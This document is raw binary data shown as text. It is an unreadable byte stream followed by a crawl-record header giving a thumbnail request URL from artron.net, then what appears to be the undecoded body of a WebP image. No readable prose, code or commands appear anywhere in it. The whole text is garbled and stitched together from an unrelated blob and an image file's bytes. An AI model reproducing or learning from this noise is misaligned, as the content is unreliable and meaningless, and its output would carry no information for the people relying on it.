G�9s*x|��t$�cJ�����@��c�i=�׼?T����	x�,��LD�0��p�Ib���B�v	����j�q�[{_$4mK��(���Q��U~�t���=�:E[>�&S���(,�Cˠ��%b�'��ʈ=��0���u�VJ�q8��%?%ʐj�+Ԅ��ǟ��r!+ػ$�4���>V}�=>:�I�Գ���wdO�]�c���/�,҉���X��6���o�@�ɀ��I�(�	Ǩ���_~��^5���m�O�(4Οs*d/���\3o����������a��׎�* ��"�T����Ĺ2)�b")�S�(I���вԛ�s�I���X)d7�f�@�\��6���Lp~��_�Z�u��ᐦ��<����~�甉�S�<(]�aXj�g�SN{�q��'��������ʗ�CE��B]6Kb%T�aw���ۑ��ˠ�#m(��L�(��|�D�Z��T4/*u�����,V)v#�����Dܳ��VD�n��Wr�_<l1f�^e�W��O��;^VB+)-�>MxC�51�9�
�wW}>��3T�Hs�#����e��l�X�1˼7YB�W�L���t؏�n� ��p��#c�d`QwDu��2E�A}"	�7]��}�,�X^��p<j��~;��v�E㹷�ڈo��>�eCL�������	�H�z�OB�|��<��:�� �.Xtq�6�H���).��+���"��S%���H��Mн��T�kZw�U�.]��%5g��2���O�!WNa��v62'���	p�A���n��^!�`�pwF�gN��w}�u
�;��6W�YÛ�+"���<��:�j�����9�q�xn94TX~�N�	��C�lУ�1A|���4��~S?�UOM�=�u0!�C�,���3_Ҳ�� �#��S�fj7��ijz��?�.آ�i����Z�]�߅�u�th �6*Π(�6���,�	���Զv��cs�ў���,qo����ℹ��m=���}8��>�=�Li a����Rs�Wė�y�.d��_�/��D_��-:���㜜�VX���s��Lj^��<A��Z����wa������oTc�_��"�����ڀ�<���r0����S:q)"�Q9k��{4�0��O� cG���F�;H4��.�y�����Y���W(��j?d�)�3�"4|7C�rs�Aڝ83�ۢ1Dw����lГݽ-T�s.�����j-�r&�rh����ݵ��iq��k*mN,0���9�%	��G�L�Iz�%�_��sī�ˣ���Cⰱuh��y�8：3��8��$��)�Z1�^а��c����.���ǘ��l	~f�'
{��󈡙��>�'�k��~
�29���gA4��;a
���|n?#�l��,�S�_݂T(~�w<��xIubx���B�������C��Q�����)�fl�JiüM��W\��P ��v��K�����)����R:����axU�Z�}�|��{T&��T]M"1%��Q��(�\�3	�ͤI {�c,�]������C�+���!X�@rx��
&K��7�g���f�T��ȔDo���0�V�\b��qrW�o����h JÐ����}�GЃ�c�����m�W:Kw����V.�o#�P0��I���I��Jf�E��P���0����Ȃ?�P�se
�f����c�X����ݖj�T"n���űj� i���?� ��FxG��‥���ǳ�<�=�OM(E�󞩼Bэ+�\j����/{�M�/:��
�쀨��p? �KXɽ����B4D�|��r2� ��.�mI��\c��l��4!}�x�Cx��@d��ev�8�<�!)_^<i�'�%�-b�����a�։O���~����%��-�]-����r��)�egI��.��n��8͟+��e�n����:�&�W)�=,q��:�h����~t��rL�i����ձ��5T�Ot��Yo�}x؇�7���z�ޮ?�;S$rgfG*>��lA��fE�0�?oK�� ��[���ɻ�]�w�9�/#�Ȇa؛TR1;�_��-뉟X$&��lCE�KA�8�� �M26���ZP�[{6O#.�\������i䂘�ſƽ�$�&��%�I}����}��vls�&�Bc�'A� �7.��Po��$F��|�0�s{_FP��j��^�NM�p!qX�!,�b@����WR\R�� -��v4x#9ű�s:-uCV(n�~h0���Pv�����7t��`�d\��2<�=IG[hO�lƥ�"�u^���b�G��Aȴ~�Pt����S�j���z�Ed��ז7I�V��v	R���qp 4OOvB�E��?���5�q+R��|�Lc��z�A����������ɨ�o�m��ac�\ ��_�p��UK*�L�����rψZ�zK�d�=�d�cw	=t*��i�,�����\$��W�l.S���d���«n���N��D����O�r*w�t���̉2�dZF��%Z�������|��W�"z��O	ʊaƣVL�}�CWH��e0��?pC�	b�Gnӄ0��O ��6 �t�U�
�������O�p�wv�o����R��!�	uu,��N�, :j(i�m�����R�ػ4RG1�q��B:��P���f̲:R��QQJfwp]��~���[z���[�q62F���ģ$�uF}U;*���j
�c�	�u^!9U�9>H؇�YO���z`s���:�<��IO�z�.�I�GF��07�~\���ԽT��kbA�dpm�L���(*h���ΑU� ���x�o�	:&��
�f�A�K�{��������=�PjvA/�s�R��9��a������J����@��P��6���^���<����Aad����:��dʴ�%�P�h�m�B�h����o���eAR5E7rpy��w��4/T��8�	+]�q�M,��grA�H�ٌ%Xe��(?Hc�khr���X�"�n��2�•F�3U���N�EpA����v��^�c�k������#�9-�Q⳦�b�'�� �����k��$���z���i4�ђ�/죦*���݃��q�m劾���xU�N�4�4�*�5���>{N���"���c���������4 ��7i��{C@ h\�����e�X�$i�G�M�։9Sa��?�s]6���3$7��!�s22��}뚓����?'�S�{���/�GC���K�aء���>a�S�����}2�7�#u`#'*��Y&��m�g�+����Z��x��
LF�$/��HZ��E��g��k��ۦs��r�(�6E�W ���r�c�����}�o�;�?��rz2�s�%�U��
i���P^CSww�~!�"RP�ߖ׳�1�͸[["%���Ĵ���<v��h#�@��˰=���&�^�+.q�D�jӒ[@Y�du��� ��9���>�Eo�q:'�%Q��\��ޡq���	�di�� s�׮���
�cҩ �,��c,�c��P,aS	A��ꡧ2ڽ����w��j r�s
.z��)b����!+��<��7�Yq T��Ʒ�a�8כ�;Ye��2����~��@�����cQç���N��P	N�d��W"z����*?sd=H�'Ӟp����2(3SH|�Iۻ��z�w6�����&H麒B��Mܫ_�5����=Ѷi�xJ������Π�:M����j܀ⓇfC��"B�`��*��rx���0����@�4� {{�)#F��k�RU�*��?lү9F-q���Y�ka�a2c��H��\=����h��P��aN�Ą��a}:�/rk�ƽ����@ OO�Bd��,���A[���0������wp��?���k�㡌T�d회Z�
@<��j̿B�Jk�'pS�9
��zj������D^y���*�3Z�!�M(;ӶBq�����T4v�J�
�*�a�U6��ച6N����T���[���T�h/甑�U��/v���$�����-�Z��_�����,Թ(2A[|-��cf=����wL)@��Rb>1[vܦ��n�	����
�Q��7���CE#�}H��	�-�{Y��f����f�C=���������^	�h\'��%�����W��FRYQ�H���'׊��R��6ީI�bį�ʯ�5Y�E �?�ҟ0��Ea6aeX��z��P���p݆s�wt�t�v���Ҕ�7��35Vr,��/�A���,Q�J�I�L�7�gYn���Ӿ7�z&TUuE�Q��+2���t�o�B4�g^<�C���r6��j��b�!ߌ���tQ��V�ͳ��I#�� keY#.�����h�d�t�aR�D��Y��6E=�^J##C�����7ۃSۭڿB�Kd��kߨ����d��r.��x��Wj�xÇ�w�ܲNDAVNQbY3� ��� '�ƼN��h��҅ՕEo�ax�y�E#�}̑����w�|�����6	j������"�iDCb����\q#"�K�������b&���\�����kö�.2�|��q�%�$z��N_G~&ҫ8���	<b�M��5^�c:rs��
�ǭX2���L�3ZM�}.���K�k�
�Q��s9+�W�sRj��R˄�4nW�D�V�w�b\��@�Y���/��<�&ZE�j&=�f��M��K�i�;�	�Y��Ϗ�9�G�:��-��b!_M�
qF։�mtL��?�ܵne��3A�PlA���^� ���3ej�_�S�[k��=}_81���.$�V�-}k�-�����X��6��*�¯����OHP&j�o1hzU���C[��^C���Sm�p{5ά������"W��iH-����I�
>�!�^�f���-P����4�{ww<5>}[9�6:T@X&1��O���c��E�9w���{���߬�{�	���v�c/k���"��T^���4��1�ĭ��:�oE�n=i��k0��B��٨�mܭi��Z�1�.���v3��l	�
N812;��\+�x�ֲ�P�>��Ⱥ�+N�u�bW��)�v����IQCu�>�Qo¥b��{AJ�����gûL����������w�����ɭ�2-Aa����K��k������}#_8QV��G��G��y�����f_a�d��\�ճ�g��7q+K�/����Am���
�����U�f�V;���'���$�-{�U��4���Uc��0c�@ovq�[9�h>dؗ0���#�F������aU3�x1�M������!����b�������B���z�h�g}��X�.�Y��?5���j�"�<�-��;���=�C>�`�֞�M�/A��xUM�6`��&�*�F`x�
�7lX��D�>��²�aHm�d�A��\��ڌH�Ky���oZ	X�M�W�wCy}odo)�;7�)d��~��e��l�o��l�(_���D�ɩ��Y:�&d.��2����?Ş&�6�^�`�o8Ϧ	�d��Z��)�A�#��,W&����1���(�v��B{<��6��$~������u.��E���Ӡ����������V'��	#.��(=�1��K'�睈>=���5,ݿS9��3�X�R�I[�X\_٢�<�JƩb�ȸ�E��,���!�Q�1J��V���.E8m��X�)Г�R!7������6TD��C�^�x Pσs��ʇ:�tKc"԰0����嬰��X.I���@9�|���O������E2�:l�n�2{�x�Ӊ����T�2_��z?(����4gRFeu�+X_;°f�#���(6ؔ�>B�A୅���ބ�̺=��هs���Xpt��#?af��g��׊n�9;o�cMw���O�+��<9(a��vh���&�6�mo��i�:�Л��n�X�N��<�ǘ�`A؆�ޫ��'/�E{�C�f���5�U4<�o��~������xK �G�u@,�4qם9��ʁ���|�QGba��h�Nq,,x<%%�Le����;� ����mJ�~�j)���"�8��I�ʇ�,B�$Nsϓ���V�Q�������!|ቶ���5\���r�N��ɔ�3!G=�&*�xG�*W7J ؊�;[��L��@w%＋ (����կ��%��*���X�gˁ6�:"I�V�:gT��T=Syk:%��:���bgFd���O��o�b�R��f�v.d��mYj�@��f)�zs�i���{J��/�������̆��i6k��������}�;� #��X|$��T�clT�l	.aM��ԘרȜ��l�@��6�	�s�-Z�:M~�ʥͿ���u���Pv�x��9E�?�q���V�(]DO����jN�y����h��=ߜS	u����!��FJm�6����I���r"�U�TMs�ݍ��P�sl[qd��J��MO������E���1��ϕQ�>}���ژ��Y�ʌ���mj�@/Y�)��@aB�-��b�.�l�
��\>G�\���k�8�mN�J�.�͚o�x(l��`Su�r�M�Vfn��Y��+%$7������?�6�̰�����V�M@>��9�D�Pf�a� ����_�Z�t��e����z�v�ۥB��Y}�.��}3 5�+�Hg#���P�����&ln=/h��{n��tv����3I�����lK4�y�F�{r��$�&�w�'��1h�6iG���l�<R(�#�c)�Q��9����Z���F�~�R<��M]��3c���-���=��Վ:�?*�M��ƒ ɋ��e�Rb��b6�ד�mx�T]Ŕ�h�L��#�����_�t�&���_�O1�m�+@4Ծ�D�G8/ʼA/?�r�[�������-��!�3�����|1})ͥI��&V����h�Mp�-�wA՞�t��IE��Zf�Bc	�^����@5Q��P>��u>:�Oa�0C�5��t����e�q�RE3��bԳ0�4�R����AWJ+��g��҂��lL��~B���ذ�O�������󹊥9��uCc�J'�4}/�n u����	E���+5KX&��%%B�z�|2:��?e}*�%��^�H�({��O>�:�GNK5��k-{��E7,�84O������~��?D�G)Iq�'�I�W���S�9���2e(4�u��ॐ�=����s��>�P�F�a0!�	C�#�qۘ��u�emߝ�����	��: wm��2q\8^H �M�\Z����'(P9:�U�UiFXl���7�2q�C�����R4��f@VvVoW�w@o��zv~K@�whP��d~�-(2�[�pg��%��G�G�Nmz�ⶱ��� A�F��*��1_)Vx��'{m�V��J�Ƈ����ƹv�{��Mw�� i�ف3T�o�.ˣ��$��Ϛ6͒G��w�fpf/N ��C����}�؈&��Z�{&���:/ uvx2�`m�y:=�hh<��H�Mhqc�B���/,�SRz��v�y!88�y�D��mqY}<k�x�3��v@!b2�YqAyV�M�yɮ}~rG@O���۝B.�&�V4��Y$ԈZF���v��EbM֐]l�d;B�b�>�ˠ�p@NE��l%������kmնaY4@��'�:W��ms�;��ۮ��׽b�n�t��T���K���so�$�j±[�rJd��̅�д꒳/ ��ó��E%�!q��<R>�)����#B?G���;����i�1 =~m�04+��79�v��9W�v�����1t�΋����?6�DN���%h��*��O�~��3�c
ϬCyR�3)�/ȺŸ�X��,ؔ��,:��}JzfW�����d�����N�ר�����s+R~0<�r��9������-�%Q�{�(��$� �|n��=Q�y�R���4�%	`��-i�����TC3j�W�����C�����j{3]s�Hi;�KQHT�s!iAQ}�n�fN�|	�
��GR/�u��:�*��� "h�>妑������������l����c��Z1:s��w����ǝM&���,"�߯*o�� _���	Ȏ��K�sZZJ,�W� n��I4{Z3
I-f�A��р�Y'��
`��߀��MW�vP��;Y��1h+GR^�!:Pq��1W>|�A}9�f����yP��4^�2m�V���v��<�2*y�_=�[���Ē����AC]���F���oKCݱ�"�j0�t�!�MV���!�F�(��.��'������*cr���$�Y>��M��n!/۱����އQV���cܰ��0��[��Nʏf�s)$��}�.Bm�A�l�%ٮ�NL���`�;(
��P&0��^/�ȇx ��0"-�5�gw��zl�ހ��`��W� ���aۖãᒋK\)�W
�g�@6d��G2�������r	m�<���N�N;��S��E��l�8Lwr�R���8H
�>s�J*�k�����)��iш�;W���T�>���3�*��E�l���XL#B��L��+�Y��x�b���ijG2��EgWv���/�CpT�F������@�a���C�+s���OKHNݴ&w)�4ۧ�!E�|�����l�]�S��b���L�d`!8[�rU�c�MV��xafԤ��!��>}W���>U>�wp�E	��vR�y�<�W2I6a�+�q������8���\�VT�ⱛ6C�5QL{�UI�9�&9Rr5�*���+�l��vswh�j�m9n%z�@Il�i������B����Kc�J!�q�e�&�[�q�� �*��5*�p}C�Y?s�C$iG����^&�Ώ��/���d(O� ��0�ăg}w�9����U�����#dNq����� Y*�p"u��Cl+�O�BF���K88�*V����!|J�G��˴bG�ΙZ��� ���}������Na���A}������O;�v��_a�߲����E���k�]�I�%僶Q��i�g�/���k�S��̑B?�@l�~%��^�l�g�K�2��S@�Q=g��h}A���zZ���`V�,�i.���;�y2�̠l����)}A/
[�@|����cl6�/�0a5%?/��͹��\ZR�G&��_�1[��X�T���}1�89���MzS����ez�}^��_�K�c���,��x����b~�Da����j����뵆qQ<�BvՊ�F�p�D��;P旿��zZvذI�����ib�rNr���Yb�Z�U��d�1��}HdH�O��M��Ʈ�`��V�ZUzk��c�e��߽��BRᆏ�a��!��^��O���W��O'v�tw}�B0T<�#���'M��vw���-L���$�YG_�#�ӫZ<z�9W�ǽI:���t����rd�ه�z��>���qu�V=
FM̔�Ņ�h���ߙ�P�2�\��!,ؾ
�Q8�^C�5͡Ǹ��Ě�4!�a��-�5�L�H�;��jqJ���)Bk��9��C��>�|u���}�%���v��/���7s r������ZD����Ųx"�{5%v�0|��������F�ٮ6:�?�7#э�D����R(8�nˈH��Hߖf��� (�Ii�4V
��>���ğ�� �y�^�Ҽ�
�EN���V	)��	C��5��
`�f����4�GR��������^L�Vk��K�2�l�_~�����)
�k\���i-c���Hs�W�Fߖ}�=sXw�V�08#� iɍ�\R����rn���4���i��9SN+�8�#�:�42µ��:�2\���Dc�M*�\�h�n�5��O��܇����#��~^C&��,���NG��ϑo�㫬Vc������y�v- 0�N�N|��S*P6��/�?��7��u�/Fx��
7�^֞�M�]����ތ��='M��G��l���N-ioBS��Mm�G򟝣[hd�q���"�o�+�_���k�k�C���yC�.��_��D����i�SDׂ�qIkG�3ܣ�t_s$jc�S��i��旍$�88'�N�y����Գźr��v8��b]�� ��9�#E��R�[2"gѐY/nF�����a�q7���V��MfL��ZݙQz<F�Jg܄�~��f�{=<�HD�x.�C�&����e��(⦡�j�DBM�M5ƶqUS���~Rj��1]9�#��y��КKJ���짖�6e�tVT�,aO〄�^}�Z�+�?��AԐ�N��x|��+�69������{�f3�|Y�I)'c�Ҧ\���FD���*�GUI�]�=��z�u^�N	(F�x#_^=/ݹ RY�5B�r��y8m�8���ٽ�_;[H��S�>쉮NU���r�+Q� Ͱ«m��[ ��"t�V'�iƨ�~�45rOy��!}z5S�A�r�
�[q�@�*a�g�9�����a�o�����:�2�h�i�#Qݟ�+ H^Џ��ɇ��Ts������,P�V�[*H��T��Nv�r  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202308%2Fd39b1a2c7714cb9bca787e1b520211f5.jpg&w=800
body_size: 193766
content:
RIFF�� WEBPVP8 �� ���* .>a&�E��"l^�X���q3G���Y�	���~�����O�lO��������D���[[�g�-�u���?��1|x|3�o������d_h����?�1�����o`���:������>.�5���ǉ?'��7��د��y������ރ���������~��W���'�߱��������?��������E�?�ݿ�/���o��?���W��ܯ���?���}�������������ş�_��m�K�tM\Y�����~�$"j�>1�2�r��������X�֕(;ݥ���y�P(]g�_PbJ�*]���Ώ<���4:�Bi�/Y4xj(D���i_�c����m�c�μ{Na�|��Z�@D��q~��K[R�|�y&-aU]��!h:�m(��h���n���fpb���	��js�/�SB`�D�<����]��oa0�-b�� s�0d����(˿�o�'�/4�d�k���l)�eG�_<���yI�&i�"o�9h��Y{�Lf'1�?4}��4���H�Q��ؤ�}��u�w�U�����M�Cv���ýC��e
�ئ���!��s�羇t�z�r�wq��4�7�&�¦��r��
���˂Ay�P2.�{���ZK{>�	Z�[��ϰ�R�(��/�c�]]�g���oCGMV�G�%����0�ޘn�i&���[$��D�P��%�`��e�jB��|Tl�*�(,�b�x;q�dP|ˮ RE�O���`X��s�6Z���w��2����ߑ���z�vZB%ꄿ��\�3$n�T����O1)�*t7=��-���Vy�T0�ze͈�?�Ň��*r��yl��	����v:�*����y�fm�>�f��D�ctn�L1E����{9�M�c�2o�6�0P4R*Q+GGy5]"}G]A���}T�LǟT�>��ak �ZC��Ob�z�`KzR�0�r=p��֨:].H�z��`?_/��]OgJ�|b�0��x��w�r�
��{EԞ5~\`�J�r�1��!z����H�n�h�l�<�Ŏ���i�����qS_�\�5FQ?Ȼ1nP�(	ߝg�h~9���|k��������O��.*���z�|��q��5���f��i�����~� aJ�,|���f2�K��𵷦��ڤ�ŗ���ŭ�O	��$7M{�O�0�ql4��+8�&;;��{��`x�Bm���t����;��Iv��/2H	�YhP�`*�X��fxC���2sـ�DB��6���4ee���,p��L��
�|e�W[���J��|+m395�H�m��r@-�t\E9��h�+�/��~�&�S+�G�%����(�|y#䪀^��W{���t?7�A�f�+�1
K�h~���m�Qv�J�[�����aq`�=̊Q��w5�xT��>+����O�r��)�ku�v�5lB���CQK�g��x���@`���*��A�vY�Y�7m�fFu�e�>�]��z��Fe�ʯ�M�i��q��0Ѡ��Ȟ����E|g�&xk�B�E������W�b��#�ɶ��(���Mr�0�ӽ�O�M
L�sY:��Yg�vȽ���>?oʥ� ����!Xq�r�\KX�8}ԗ2m����c0����i��������5Յ�a���'D��,�"��H;�c{
J'�V��`���Wxx����q&��E��,x�&���8�H?�DTu��l
�^�̷7��Bn��J��0�+��8U0ԇ������/������o{.G��5Ӹ�Z�$�O��o?'�E�s�����RUlT8N�p�<W���@��B��@Q5�z^�+�7�������[YѢF\�1�[��p�:x#�Y/
yv���'�I�oſh|fk>̦n�C�dX�F�35�Np�휯_B��
�͛�֚ۊ��/��㫮Xn�}3��?�m�}ذ����>��Q^qH"�U ���A�(�7�bD;�2��C������	��Y��~
1������d�Ɑ�H;3�h���g��2���B9ػ��������t&�' ������^���r��ca�+
�f�I�w�A�G�ݦ<3y�����W �,�9�A͟o�1C���]��؇�wh��yV�H������A�#r6��&Ld�p�A�ц	dA�#5#���h�}��NMv���rR��.���!f�Ȓ��b�oܯ��)�L>'���F�6j.������tV�>2U3�1p<ܤ���PУc��Z>�f7db<Y���I��u��%x�B���/ ���{��]A��7h?�@Z��8{%3=H�?�J����j���O+���?g�<�2�����j)��k� dfmRx�Fa��e���*�@�3�Z���VÍ���$��4VwI:�}��� ���������������9��?'������=�j܏�54R�n@�g�|oYB[d����l��3/i��Mv����[�~"ciO�[��FFg��M��*8��(���%Q�C�����QMaw޴I��0��R|����G�r���{�<��ݓ���������D���{M85nRM�Mo:P^gk�Q�r�c���Ȣ[I�C�^�*q:��<QuǨ�7Gv�:'�8�� =o#@���576y���X�!�����0L@�R�U�i|�ƹ����%(X̮�y>T.�ܝ�Gߜ)����9g��[��ۻY<sOw:=����b=8ձ��i�`��T>Ѝ���c�"oƣcY���@/7ŀ��=D���5��&�z7�;�8y�C���s�=�4�73�@�y����Z�콨\Mg�h�l�@'��������Т���\z"�ە�ng7��_v������@��o������ߏ���c��ס��m�x��i�6��r"*�w�RhW�N�:�}i�UU�O� "KE۪��d}��p��K���߽�[V�8���8Aw����Ђ���v������2k��v6����F�[m�r�ѽ���3_p�TJ�5�º�#�π���>.���VB��ɿ�F�n�����m���h{"��uE��(�Z��!Nʊ�,$B����}���eR�O�t.D_5	΋rz�;aD��FN�sgS��va�'��YDVa�0�V6�8d\��؍�{ZX>O��{��7�C�-҆RH�G��lu�V���is��"d�=bC���,#�z�f,��ZHW�w�CXVtp@�3�"=�c��N	���I��j#�c�}�	C����i�=��� ��I��ה�� '�0�R��n;XJP>�䪟/ըZS��L=v2�ȹ�q�Q'@*����Ek�%���x��o*1��]mP��E����`t��;����$Tn�Y�P���K���\��9\�����+�M+���0�Q�Z����Al﷘����������8|��<���b���d��/7}~�����K�PJ����rȌ�M����7.�}.�F�<���+л�Lc1>F%[��&����F�2�N��/��>�Հ�3%��"�Ҁ,�ҷ�$��'a������9xV;%z0�j��J~ �63�]����G�w'�qli�~v.ө{�	�~gU3&I-�7�$,�}O��8?�}V[��:=&9Fu�]~O�3�������|�xu[���^X�K?��WO��K�z<�����UU�+�P� o)�˝�^,Oh\�:m�e��A��N�5PI*D3'1u%k/���$������u���5���9V��ORM6�����is�y�8���I��(fCg��C�gU��ɴ?��i��y><��(5-+�� �
��?��<:�����WtoxS �^ZY���S�Ǥ���M
=֛v"ۍ�3�̱l��%�P�xFEO/��c���fK������}f�����艍/��!}�`�ջ�4��9���/�gw�!���y��kP����I���^
��	j�-���m=�@�6�'�����s�Z�\���wP+P!��=���`׻���%�<O~��B�?��\��U�A�����u�K���T.9&��0���̄�~icj�*��*��#�Eb���}�������e� _e�ϙ�z�)o�=" �]���ր�چ�n�iD7.v���"H�V�<�3��u��)���>d�yo<4�22�;X6���ٚ�fT$ ��U`x�47���n]�f����'�z�30�u!��kT� D������ſ��I�?��b�1"���S���7'�.�p���};Z��*��f�?}�GF�Lb�r�'{����V�j-�]�e;�%�/���Q��<*1�.�(�}�;a���G�֮ ���I�/#���xK��)z[p�'0��/��WL4�>=��gjo�d���݌l�(�"f�1�"g8���\]r�B��$����S�s�4�wT9��dO��������3-�{4K�XC�w�ɟ �@ ���oVlгϔ�6���䶞���񊷓�yv:� ;�i�����1�}!n�X��T���{h t�r�ɩ4i�e��J(j���Ћ�[��O��.&��4�K��<����uO�?tk�+!4�]�+�m���wE�ZyM�����L��_�
����t�}��s���X�7H-[}����*��M�:�gv�ݙ3Η�֞E'ٺ��O��y�sX{��he�h쇦��ǚNs���&�LI��� |�Es�^<f�K�b�+i3��ЄUi�����x��s��'۽)�Z��_n㪲 .?�¥~z�VsXq#�ɸO��gOPaD��c���} ������.�6��N���S�8D�>'�NO�"8�N�
0����$R��ޫ�9z�6n=�U��k�q��j�B�)�q�ի�a ���}y�_�b�ݟj1C�k���S�SiNqDz�\�*`��]-~��,��C9�/�!�'W�D᫱��|�󺼕~Ht=��q5O��b�5l�HP�W}��2mЦ�O��|[����.9ޝ8o�N�F���+���1��3'�x$9LPJ\�\c�$A�% v���QN�%���B�ut���㙱D�V���!��J=0����_��3"����_��^|*6�J��(� �(����d��#R��}}ы�?�a�U00v�lÛ���qԊ���zK:%���-Eh ��ʫ���@s��y䐗����ڢ>�5��)��a���z2�_<�"R�c�-aV�Vj�\��{d�c8��W 4��x�5�������`0Նv��A%~S��AX�S�b*C�',sejbѰ]nA������90�����lИ�w�xp���e��xX�A��L���	���ӣ&cQ-���5"�
S"[��v̝t��F1�Yh�FN��y{:ʻf�i#�V�7�叧�xp� �����GV���s��{	 �-B����}@BE�F�s�pcp��X)����lg�?��; ��y�����?� ��N�v�FH�Qٷ5�'f���"��ϋc�Nw�~#_�!G����L/G(�.	�R4<������8+E7����a���v'|�n��1F��E��%�`T�h���Ӵ;1���E�~%�f�v�L�׃�B���M���S�R����h���d<�[�[�hTx��O5����	$�����W5k#8��<�PY���)yq% k,I�g��ft0��mo���v~M�S��@V�dz�k��<����B����Hպv����?�'��)&E���6�ӿ��ޮ����.�L��N��MS������8�H�|��z,#�4de	�x��#l�ݑD��`X�k@YYv�r�~j��䆣�	��ߩe�ay� ]?ʥU3Q
~ ��E/N ;F!d�$]�W��p$+����T8@��ײ��]�ۃw�庣�8�˦�m�g�[�����G[;T�Z����������OYtjƤy3��u�+(�lCzdt!�(��Ɋw>ɼ�&T83��)�U���
��i_�sl��uш����C��vi�����9yP�μ�5�dmy�gX��$h_
�,�u��v
�G�@��I	����#uX,��"�c��7�C���#m��U��_JLe؊N��&.�;g����x�ܼ?r/��t{-�����7����N53Y5�����Z�r*�I��*���乗�����< ��8�4X�=�}��3v5�����^/z�Y�4n���xT�l����ǒ���Y��a�zN�8���$��Z����3��ʩx����I	f'abQx�
h�����Q��aSᠪ��'M|��������)�Z�D���wm����g���ҸRɝ�I��@0X�ʻ5�ߓ5�c>��4��!�s߮js�$�h��Jj�WBO���%s�$z���ǞQ��4K<0W��ry&"�M�г/�߬.���L��|����郜�-_��8���v��4 ��Ė9���%�64�.e��8�9�R�[�n�YKL�8o�;Sg�P���Ԍ���,x�ƶ�y��Cs<�߮5��^4��হNi��0ƫUQ� #nU�h|b����+HM���Gm�2,)��m9�+s�)�ѫ��y����(�	��`��r�T�f:�Ԏ��([�qX��xaӐu�_f5���⸫fƄ��+~��c���������U9,�;#�����^��s��kf��UY(�����X��d¸�:!�����ל	D���u�y��蒢9K]pK�����5sw,�Ǆ��FՈ8�A��f)A�4l� �n7@=�z�{�z���H�T��b]zFu#i��H�{q�)�s� CY�_�t����^�	Q@Ů�m #��P-�
~L�#J��1j��R��;g�stM�z(���R����ͣ	SB�1�Ǌx��|{�N���:�u�t�ʻ�y*֒������ws7[:;�t��!5���D����wo����#K�.�K��)� +�ک���?
z2c��J[}�������-Q�E]��������"�z��	!.�O[��C���^%R��2�ptԁ��U�vg�^��*v/�rQ�-�ճ�J-�g<��3���i	��[�>Y<2�Q��[v�<7��66-XM��^]�x�HCf%(�&���A�ԫ �dgMNI޿b������!�xx�{D>p�@�a:MXjND�D��R[��H��b9���1����IE[�Y��
�ݍ�,?ì�v-��*����+�d��@�"6Mh1 ����BL�;5�6��t��*��T�����+N�
< W3� Vm��%�>Z�^��/�l%�/���yvͯl
Κ�p|qL�gIa8t��C!gcs%5O�+��f���Kd=f\�&89�G3B��vs�Hl��t(ux��+����G�TH'%�������Ա�e��rU��Z��˄�l���?��3�
�����ȹ���Z��dx*� �{���*�|����1ǎ�1o��>�y:���K��m��[!���yȣ���0���]��� _G�/e��Xv��\�5nEXv�W1>�	^��G�T)�d�
�l�B�&�	��#��r�8���ڌ�v�`�8y��j�5��O�F����h2�S��5�����=@���"�l��~2h�p�Un�Ubf
=����d%5.eiQ���B��a��Y�����8ZH��b!RI��$F��6u���"~&ۀ�o�� '��(�;ѿ!�X���7x�!?�>���x���3p~�WӸ�Qy���W��
(��l0�3\A�)�Za��_���n~ǿ�F���9?#������g��?�.�:ݴ�d�h�	�N�A��4.��+/�NH�><��l���s�{�/J���������r����or`=B����o����/A��=%#���ɤ�YJ��$��0&ӷb�y&q��^$��n�h�Ѩ�*T!��+�a�(7�(OZG2�+���U@����O-�1�>S1��Y�	E\���qk�K��	��o�`�#���

Q�Z���Z�p��8�\`"�r��\0��I�z:3�|�������姦#R���}��wq�)�0�� �P�됃I\2K��@U�L����:5�V�p�?���G{rMi�f��S^��#ݬ��,�Vݗ�=����5$��N'&�3b�+��n�E� 46�26Qgb���֯�j�;���?/�o{�Mf�p�0`z�猯2����;�6���*)�W۴7۟�޻�}���$'+d�/.�q$���%�L(u�Z#x���f0g��C����P����fb�EI1�i������}\�dֿ���7I�4��
ib��88�Hظ�ޙ��n?�y�I�<����u��$�Ӭ��H��O�܈����T�,c{z/,���4�4�a�~�0,+���A��0��{?��0W)q�
u�!����2 #������n��p{]��h8r�Ⱦ�ͪ�YF��}���q^3X�|�G���0[.��`*߽U*1ͼ���{*nC���4�Kd�|�Iصo�ȯ�!��X>w����w���K���Wn�u6�T̻�z�084wW([kʋ'*S���ZI;�Εs��o�" ȇS4���n��#�F�����D���� ��v��_z�9��>궹»=z
��a�.��G���o%��)�O;��������֨�_�_�;ZP703�V���/ �Jg����-�rｪi���r�����+O^d�H�2�I׃�M��@�,,fw�U���N�_"T���J;��4v~u���'������Kf�!代e�!�0c�;mД!��P��pF;/d]��
��.�D�Zgߘ��� ��x���?�3Q! ��v*�(ü�
y��n�i�[�΢�����`]1�S��Xg��]�Y���H�y�$����M�6r<Dޥ�ϓ���x��ڷ��z�=�?��UfZJ�x���%�
�ȴ�a�4%%U|b����`Fp���<2
�dB̥W���>�S'S�>�����> 
7���U��m�ov~���h��22A��5�٩���ȭ��6QK�<Μ�ݎ����S��^�vlN ��"���GW6���u�Z0�v���\���o8��O��Zs{�([��q�;��]���>��/I�������}�X��J0�||����oэ�T\C[����cP���Э�sod6�֑@ b��s�� �ޫ�$��X�F�S�{�B=�Ԟ���.E̡�%Z�-Y�����{|$|�%IH�#�u���ٱ)�;��=Ca�Pa<P������Qj�~|��q�d��`x�1d�S��@���<+���d�ڂ���ԝ��vrģ��A ���X���v�49)���>.Θ�ݳ�0�*�U��E����2.
h���J}�	����E��ܳ_6�$j\�[ R�Q��C`��q�;0c�IS����n�p6�&�!�k��$ꕛMp�S�Z����?�:R�i뢎����s�����.���P�� O���>ƕe_@�u��A���4���*^nm�z"F��k4��J�����5�b+�Y���6x��\�������#����Ԇ4;t
I?��<���Ͽ�H��.�ha�G��L��Pa�)=���%��F�D81�����lJ=j��y��G+�y�!~�Kh=��;��!��n�k���(��J�� �(���s����oз�P.!�j_g&!��,n�}I��܅��ޙ'�m�c>[!T(��qt@�q�����j&�k��e����	������zSr�\_���9 k�2>�B��G�kn��p�7�]����7�#)2��V���n��l�{;~c��%�x{�%-�nZ�-k�"XeT���\�T����Q�(�t�Wri��;�,�?��mx[�nߖ����B?�*��0�@��;�6����+*掕-��5[����kN�����X���nQ<Vn,"��bp��y<4b�$�� �Gj"���\d���l�
